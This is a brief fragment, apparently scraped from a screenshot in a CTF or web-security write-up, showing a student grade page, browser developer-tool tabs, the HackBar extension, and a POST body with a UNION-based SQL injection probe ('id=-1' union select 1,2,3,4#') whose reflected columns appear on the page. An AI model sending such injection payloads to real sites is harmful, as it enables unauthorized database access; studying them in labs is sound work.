 1的成绩单
Math English Chinese
2 3 4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
id=-1' union select 1,2,3,4#